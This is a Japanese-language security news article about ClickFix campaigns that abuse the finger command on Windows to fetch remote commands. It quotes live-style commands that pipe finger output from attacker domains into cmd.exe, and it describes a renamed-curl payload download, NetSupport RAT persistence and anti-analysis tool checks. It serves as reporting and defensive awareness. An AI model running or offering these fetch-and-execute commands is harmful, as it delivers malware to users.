数十年前の “finger “コマンドが復活しつつあり、脅威行為者がこのプロトコルを使ってWindowsデバイス上で実行するリモートコマンドを取得している。



かつて人々は、Fingerプロトコルを介してUnixやLinuxシステムのローカルユーザーやリモートユーザーに関する情報を調べるためにfingerコマンドを使用していました。今でもサポートされてはいるが、数十年前の人気に比べると、現在ではほとんど使われていない。

実行すると、fingerコマンドは、ログイン名、名前(/etc/passwdで設定されている場合)、ホームディレクトリ、電話番号、最後に見た人、その他の詳細を含む、ユーザーに関する基本的な情報を返します。

ソースは こちら:

最近、デバイス上で実行するコマンドを取得する ClickFix 攻撃と思われる、Finger プロトコルを利用した悪意あるキャンペーンがありました。

フィンガー・コマンドがこのように悪用されたのは今回が初めてではなく、研究者は2020年に、フィンガー・コマンドがマルウェアをダウンロードして検知を逃れるためのLOLBINとして使用されていると警告している。

指コマンドの悪用

先月、サイバーセキュリティの研究者であるMalwareHunterTeamは、"finger root@finger.nateams[.]com“コマンドを使用してリモートのfingerサーバーからコマンドを取得し、cmd.exeを介してパイプでローカルに実行するバッチファイル[VirusTotal]を共有しました。

ソース :

このホストにはもはやアクセスできませんが、MalwareHunterTeamはfingerコマンドを利用した追加のマルウェア サンプルや攻撃を発見しました。

たとえば、Reddit上のある人物は最近、Captchaになりすまし、自分が人間であることを確認するためにWindowsコマンドを実行するよう促すClickFix攻撃の被害に遭ったと警告しています。

“verify you are human win + r. どうすればいいのでしょう?”というRedditの投稿がある。

「私は急いでいたので、これに引っかかり、cmdプロンプトに次のように入力してしまった。

“cmd /c start “” /min cmd /c “finger vke@finger.cloudmega[.]org | cmd” && echo’ Verify you are human–press ENTER'””

ホストはもはやfingerリクエストに応答していないが、別のRedditユーザーがその出力をキャプチャした。

この攻撃は、finger vke@finger.cloudmega[.]org を実行し、その出力をWindowsのコマンドプロセッサであるcmd.exeに通すことで、リモートスクリプトの配信方法としてFingerプロトコルを悪用しています。



これにより、取得したコマンドが実行され、ランダムな名前のパスが作成され、curl.exeがランダムなファイル名にコピーされ、リネームされたcurl実行ファイルを使用して、cloudmega[.]orgからPDF[VirusTotal]に偽装されたzipアーカイブがダウンロードされ、Pythonマルウェアパッケージが展開されます。

Source :

Pythonプログラムは、pythonw.exe __init__.pyを使用して実行されます。

最後に実行されるコマンドは、攻撃者のサーバーにコールバックして実行を確認するもので、同時にユーザーには偽の「Verify you are human」プロンプトが表示される。

このPythonパッケージの目的は不明ですが、関連するバッチファイルから、このパッケージが情報窃取ツールであることがわかります。



また、MalwareHunterTeamは、「finger Kove2@api.metrics-strange.com | cmd」を使用して、先に述べたClickFix攻撃とほぼ同じコマンドを取得し実行する同様のキャンペーンも発見しました。

:

このコマンドは、マルウェア研究で一般的に使用されるツールを探し、見つかったら終了するという、より進化した攻撃であることがわかりました。これらのツールには、filemon、regmon、procexp、procexp64、tcpview、tcpview64、Procmon、Procmon64、vmmap、vmmap64、portmon、processlasso、Wireshark、Fiddler、Everywhere、Fiddler、ida、ida64、ImmunityDebugger、WinDump、x64dbg、x32dbg、OllyDbg、ProcessHackerが含まれます。

マルウェア解析ツールが見つからない場合、コマンドはPDFファイルを装ったZIPアーカイブをダウンロードし、それを解凍します。しかし、偽のPDFから悪意のあるPythonパッケージを抽出するのではなく、NetSupport Manager RATパッケージを抽出します。

:

このコマンドは、ユーザがログインしたときにリモートアクセスマルウェアを起動するよう、スケジュールタスクを設定します。

現在の「finger」の悪用は、ClickFix攻撃を行う単一の脅威アクターによって行われているように見えますが、このような攻撃に引っかかる人が後を絶たないため、キャンペーンに注意することが不可欠です。

防御者にとって、fingerコマンドの使用をブロックする最善の方法は、fingerプロトコル経由でデーモンに接続するために使用されるTCPポート79への発信トラフィックをブロックすることです。

.ia_ad { background-color:#width: 95%; max-width: 800px; margin: 15px auto; border-radius: 8px; border:1px solid #d6ddee; display: flex; align-items: stretch; padding: 0; overflow: hidden; }:0; overflow: hidden; } .ia_lef { flex: 1; max-width: 200px; height: auto; display: flex; align-items: stretch; } .ia_lef a { display: flex; width: 100%; height: 100%; } .ia_lef a img { width: 100%; height: 100%; border-radius: 8px 0 0 8px; margin: 0; display: block; } .ia_rig { flex: 2; padding:display: flex; flex-direction: column; justify-content: center; } .ia_rig h2 { font-size: 17px !important; font-weight: 700; color:#line-height: 1.4; font-family:margin: 0 0 14px 0; } .ia_rig p { font-weight: bold; font-size: 14px; margin: 0 0 clamp(6px, 2vw, 14px) 0; } .ia_button { background-color:#border:1px solid #3b59aa; color: black; text-align: center; text-decoration: none; border-radius: 8px; display: inline-block; font-size: 16px; font-weight: bold; cursor: pointer; padding:width: fit-content; } .ia_button a { text-decoration: none; color: inherit; display: block; } @media (max-width: 600px) { .ia_ad { flex-direction: column; align-items: center; } .ia_lef { max-width: 100%; } .ia_lef a img { border-radius: 8px 8px 0 0; } .ia_rig { padding:15px;

width: 100%;

}

.ia_button {

width: 100%;

margin: 0px auto;

}

}

Comments